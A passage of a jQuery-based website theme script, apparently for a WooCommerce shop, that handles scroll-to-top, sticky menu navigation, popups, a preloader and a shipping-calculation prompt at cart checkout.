    jQuery('input, textarea').placeholder();

});


function scrollToTop(i) {
    "use strict";
    if (i == 'show') {
        if (jQuery(this).scrollTop() != 0) {
            jQuery('#toTop').fadeIn();
        } else {
            jQuery('#toTop').fadeOut();
        }
    }
    if (i == 'click') {
        jQuery('#toTop').click(function () {
            jQuery('body,html').animate({scrollTop: 0}, 600);
            return false;
        });
    }
}

// scroll top button
jQuery(document).ready(function () {
    "use strict";
    scrollToTop('click');
});


jQuery(window).scroll(function () {
    "use strict";
    scrollToTop('show');
});

jQuery(document).ready(function () {
    // init rounded image
    jQuery(".roundedImg").each(function () {
        var $this = jQuery(this);
        var imgpath = $this.find("img").attr("src");
        $this.css("background-image", "url(" + imgpath + ")");

        var $sizeImg = $this.data("size");
        if (validateDataAttr($sizeImg)) {
            var size = $sizeImg;

            $this.css({
                width: size,
                height: size
            });
        }
    })
});

jQuery(document).ready(function () {
    "use strict";
    /* rotate text */
    if (jQuery().arctext) {
        jQuery(".curved").each(function () {
            var $this = jQuery(this);

            var radius = $this.data("radius");
            var direction = $this.data("direction");

            if ((validateDataAttr(radius)) && (validateDataAttr(direction))) {
                jQuery($this).arctext({
                    radius: radius,
                    dir: direction,
                    // 1: curve is down,
                    // -1: curve is up
                    rotate: true
                    // if true each letter should be rotated.
                })
            }
        })
    }

    // ini tooltips
    jQuery("[data-toggle='tooltip']").tooltip();

    // responsive video
    jQuery(".videoFrameContainer").fitVids();

    // faq page

    if (jQuery('#faq1').length > 0) {
        jQuery('#faq1').affix({
            offset: {top: jQuery('#faq1').offset().top - 30}
        });
    }


    jQuery('.faqMenu a').bind('click', function (e) {
        e.preventDefault();
        jQuery('html, body').animate({
            scrollTop: jQuery(this.hash).offset().top
        }, 300);
    });


    // preloader
    if (jQuery().queryLoader2) {
        jQuery("body.preloader").queryLoader2({
            backgroundColor: "#fff",	 //Background color of the loader (in hex).
            barColor: "#584A41",	 //Background color of the bar (in hex).
            barHeight: 3,	 //Height of the bar in pixels. Default: 1
            deepSearch: true,	 //Set to true to find ALL images with the selected elements. If you don't want queryLoader to look in the children, set to false. Default: true.
            percentage: true,	 //Set to true to enable percentage visualising. Default is false.
            completeAnimation: "fade", //Set the animation type at the end. Options: "grow" or "fade". Default is "fade".
            onComplete: function () {
                jQuery("#ct_preloader").fadeOut(600);
            }
        });
    }


})

// sticky menu + scroll to section init

function setScrollOffset() {
    "use strict";
    var windowsize = jQuery(window).width();
    if (windowsize < 985) {
        return 0;
    }
    // return 248;

    if (jQuery(".navbar.navbar-default").hasClass("full-sticky-menu")) {
        return 85;
    }

    return 0;
}

function menuSticky(i) {
    "use strict";
    if (i == 'click') {

        jQuery(".full-sticky-menu").sticky({
            topSpacing: 0
        });

        jQuery('.nav.navbar-nav li a').click(function () {

            // if mobile and menu open - hide it after click
            var $togglebtn = jQuery(".navbar-toggle")

            if (!($togglebtn.hasClass("collapsed")) && ($togglebtn.is(":visible"))) {
                jQuery(".navbar-toggle").trigger("click");
            }

            var $this = jQuery(this);

            var content = $this.attr('href');

            if (content.search("/#") >= 0) {
                content = content.replace('/', '');
            } else {
                return true;
            }

            var myUrl = content.match(/^#([^\/]+)$/i);

            var windowsize = jQuery(window).width();
            var posFix = 0;
            if (windowsize > 985) {
                if (jQuery('.sticky-wrapper').length > 0) {
                    posFix = parseInt(jQuery('.sticky-wrapper').height() - 270);
                }
            }

            if (jQuery(content).length > 0) {
                if (myUrl) {
                    var goPosition = jQuery(content).offset().top - setScrollOffset() - posFix;

                    jQuery('html,body').stop().animate({scrollTop: goPosition}, 1000, 'easeInOutExpo', function () {
                        if (jQuery(".navbar.navbar-default").hasClass("full-sticky-menu")) {
                            $this.closest("li").addClass("active");
                        }
                    });


                } else {
                    window.location = content;

                }
                return false;
            }
        });
    }

    if (i == 'scroll') {
        var menuEl, mainMenu = jQuery(".full-sticky-menu .nav.navbar-nav"),
            mainMenuHeight = mainMenu.outerHeight() + 500;
        var menuElements = mainMenu.find('a');

        var scrollElements = menuElements.map(function () {

            var content = jQuery(this).attr("href");
            if (content.search("/#") >= 0) {
                content = content.replace('/', '');
            }

            var myUrl = content.match(/^#([^\/]+)$/i);

            if (myUrl) {

                var item = jQuery(content);
                if (item.length) {
                    return item;
                }

            }
        });

        var fromTop = jQuery(window).scrollTop() + mainMenuHeight;

        var currentEl = scrollElements.map(function () {
            if (jQuery(this).offset().top < fromTop) {
                return this;
            }
        });

        currentEl = currentEl[currentEl.length - 1];
        var id = currentEl && currentEl.length ? currentEl[0].id : "";
        if (menuEl !== id) {
            menuElements.parent().removeClass("active").end().filter("[href='/#" + id + "']").parent().addClass("active");
        }
    }
}

jQuery(document).ready(function () {

    if (jQuery('body').hasClass('home')) {
        // remove active class for onepager menu items
        jQuery(".nav.navbar-nav li a[href*='/#']").each(function () {
            jQuery(this).parent().removeClass("active");
            jQuery(this).attr('href', "/" + jQuery(this).attr('href').split("/").pop());
        });
    }


    /* clickable main parent item menu */
    jQuery(".nav.navbar-nav li.dropdown > .dropdown-toggle").removeAttr("data-toggle data-target");


});
jQuery(window).load(function () {
    "use strict";
    menuSticky('click');

});

jQuery(window).scroll(function () {
    "use strict";
    menuSticky('scroll');
});


/* ======================== */
/* ==== MAGNIFIC POPUP ==== */

if (jQuery().magnificPopup) {

    jQuery(".popup-iframe").magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });

    jQuery('.imgpopup').magnificPopup({
        type: 'image',
        closeOnContentClick: true,
        closeBtnInside: false,
        fixedContentPos: false,
        mainClass: 'mfp-fade', // class to remove default margin from left and right side
        image: {
            verticalFit: true
        }
    });
}

jQuery('body').on('click', '.cart-collaterals .checkout-button', function (e) {

    if (!jQuery('.cart-collaterals .cart_totals').hasClass('calculated_shipping')) {
        if (jQuery('.ct_shipping_calculator .shipping-calculator-form').is(':hidden') ||
            jQuery('.ct_shipping_calculator .shipping-calculator-form select[name=calc_shipping_country]').val().length == 0) {

            ct_woocommerce_cart_shipping_error();
            $('html, body').animate({scrollTop: 0}, '300');
        }

        ct_woocommerce_cart_shipping_error();
        $('html, body').animate({scrollTop: 0}, '300');
        return false;
    }

});

function ct_woocommerce_cart_shipping_error(){
    var woo_error = "";

    if (jQuery('.woocommerce').children('.woocommerce-error').length == 0) {
        woo_error += "<ul class = 'woocommerce-error' role = 'alert'>";
        woo_error += "<li>Calculate Shipping</li>";
        woo_error += "</ul>";

        if (jQuery('.woocommerce .woocommerce-error li:contains("Calculate Shipping")').length == 0) {
            jQuery('.woocommerce').prepend(woo_error);
        }

        $('html, body').animate({scrollTop: 0}, '300');
    } else {
        woo_error += "<li>Calculate Shipping</li>";

        if (jQuery('.woocommerce .woocommerce-error li:contains("Calculate Shipping")').length == 0) {
            jQuery('.woocommerce .woocommerce-error').append(woo_error);
        }

        $('html, body').animate({scrollTop: 0}, '300');
    }
}